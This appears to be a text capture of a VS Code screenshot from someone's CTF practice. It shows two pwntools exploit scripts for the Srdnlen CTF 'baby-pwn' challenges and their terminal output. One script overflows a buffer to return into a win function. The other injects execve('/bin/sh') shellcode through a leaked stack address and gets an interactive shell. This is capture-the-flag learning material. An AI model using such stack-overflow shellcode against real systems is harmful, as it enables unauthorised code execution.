 Search
7:41 PM
1/27/25
exploit_baby-pwn2.py - bi0s - Visual Studio Code
EXPLORER
BI0S
1_january
.vscode
04-bof_variable
05-bof_callfunction
06-bof_shellcode
ghidra_project
month_1_slides
pico-ctf / heap-2
Srdnlen CTF
baby-pwn
baby-pwn U
baby-pwn.c U
exploit_baby-pwn... U
flag.txt U
baby-pwn-2
baby-pwn-2 U
baby-pwn-2.c U
exploit_baby-pwn... U
flag.txt U
TUCTF 2023
mk_struct.sh
README.md
OUTLINE
TIMELINE
32
exploit_baby-pwn.py U
1_january > Srdnlen CTF > baby-pwn > exploit_baby-pwn.py > ...
43
44 io = start()
45
46 io.recvuntil("Address of secret: ")
47 addr = io.recvline()
48 address = addr[:-1]
49 payload = b""
50 payload += b"A"*64
51 payload += p64(0x401216)
52 payload += p64(int(address,16))
53 io.recvuntil("Enter some text: ")
54 io.sendline(payload)
55 io.recvline()
56 io.recvuntil("Congratulations! Here is your flag: ")
57 print("\n\n",io.recvuntil("}").decode("utf-8"),"\n\n")
exploit_baby-pwn2.py U
1_january > Srdnlen CTF > baby-pwn-2 > exploit_baby-pwn2.py > ...
50 # }, length=128)
51 # io.send(payload)
52 # flag = io.recv(...)
53 # log.success(flag)
54
55 shellcode = b'H\xb8/bin/sh\x00PT_1\xc0P\xb0;TZT^\x0f\x05'
56 io.recvuntil("Stack address leak: ")
57 mem_addr = io.recvline()[:-1]
58 print(mem_addr)
59 payload = b""
60 payload += shellcode
61 payload += b"A"*(64 - len(shellcode))
62 payload += p64(int("0x4011a7",16))
63 payload += p64(int(mem_addr.decode(),16))
64 io.sendline(payload)
65 io.interactive()
66
67
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - baby-pwn-2
io.recvuntil("Address of secret: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn/./exploit_baby-pwn
.py:53: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
ocs.pwntools.com/#bytes
io.recvuntil("Enter some text: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn/./exploit_baby-pwn
.py:56: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
ocs.pwntools.com/#bytes
io.recvuntil("Congratulations! Here is your flag: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn/./exploit_baby-pwn
.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://d
ocs.pwntools.com/#bytes
print("\n\n",io.recvuntil("}").decode("utf-8"),"\n\n")
Nithitsuki{LETS_GOOOO!!}
[*] Process '/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn/baby-
pwn' stopped with exit code 0 (pid 13343)
[nithilan@newpc ~/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn]$
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[x] Starting local process '/home/nithilan/Software/Github/bi0s/1_january
[|] Starting local process '/home/nithilan/Software/Github/bi0s/1_january
[+] nlen CTF/baby-pwn-2/baby-pwn-2': pid 13451
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn-2/./ex
ploit_baby-pwn2.py:56: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Stack address leak: ")
b'0x7fffaaa64a80'
[*] Switching to interactive mode
Enter some text: $ ls
baby-pwn-2 baby-pwn-2.c exploit_baby-pwn2.py flag.txt
$ echo "EYS!!!"
EYS!!!
$
main* 0 0 0
Ln 55, Col 58 Spaces: 4 UTF-8 LF {} Python 3.13.1 Miku ♡